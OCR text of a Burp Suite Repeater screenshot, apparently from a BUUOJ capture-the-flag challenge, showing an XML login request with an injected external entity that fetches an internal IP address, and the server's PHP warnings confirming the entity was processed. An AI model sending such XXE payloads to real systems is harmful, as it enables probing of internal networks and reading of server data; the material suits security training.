 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < | ▼ > | ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "http://10.0.163.2">
]>
<user><username>&admin;</username><password>123</pa
ssword></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 18:22:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1032
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:
DOMDocument::loadXML(http://10.0.163.2): failed to
open stream: Connection refused in
<b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): I/O
warning : failed to load external entity
&quot;http://10.0.163.2&quot; in
<b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
? < + > 输入搜索字词 没有比赛
准备完了 1,239字节 | 55毫秒